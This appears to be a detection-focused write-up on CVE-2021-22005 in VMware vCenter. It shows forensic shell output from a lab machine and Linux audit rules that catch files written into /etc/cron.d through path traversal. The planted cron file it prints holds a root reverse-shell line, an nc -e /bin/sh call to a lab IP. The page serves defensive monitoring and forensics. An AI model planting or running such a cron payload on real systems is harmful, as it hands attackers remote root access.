 ATTACKER VALUE
VERY HIGH
CVE-2021-22005
No attack-related log files appear to be written, though the following files are created during exploitation:
root@photon-machine [ ~ ]# ls -l /var/log/vmware/analytics/prod/_c_i/*.json /etc/cron.d/*.json
-rw-r--r-- 1 root root 46 Sep 27 23:01 /etc/cron.d/30229.json
-rw-r--r-- 1 root root  1 Sep 27 23:00 /var/log/vmware/analytics/prod/_c_i/7019.json
root@photon-machine [ ~ ]# cat /etc/cron.d/30229.json
* * * * * root nc -e /bin/sh 172.16.57.1 4444
root@photon-machine [ ~ ]#
Which can be watched using the Linux audit framework:
root@photon-machine [ ~ ]# auditctl -w /etc/cron.d -p w -k CVE-2021-22005
root@photon-machine [ ~ ]# ausearch -k CVE-2021-22005
----
time->Tue Sep 28 08:06:32 2021
type=CONFIG_CHANGE msg=audit(1632816392.774:252): auid=0 ses=1 op="add_rule" key="CVE-2021-22005" list=4 res=1
----
time->Tue Sep 28 08:07:30 2021
type=PROCTITLE msg=audit(1632816450.928:253): proctitle=2F7573722F6A6176612F6A72652D766D776172652F62696E2F766D776172652D616E616C79
type=PATH msg=audit(1632816450.928:253): item=1 name="/var/log/vmware/analytics/prod/_c_i/../../../../../../etc/cron.d/12147.json"
type=PATH msg=audit(1632816450.928:253): item=0 name="/var/log/vmware/analytics/prod/_c_i/../../../../../../etc/cron.d/" inode=525
type=CWD msg=audit(1632816450.928:253):  cwd="/storage/log/vmware/vmon"
type=SYSCALL msg=audit(1632816450.928:253): arch=c000003e syscall=2 success=yes exit=154 a0=7f19d80a0df0 a1=441 a2=1b6 a3=7f1a1505
root@photon-machine [ ~ ]#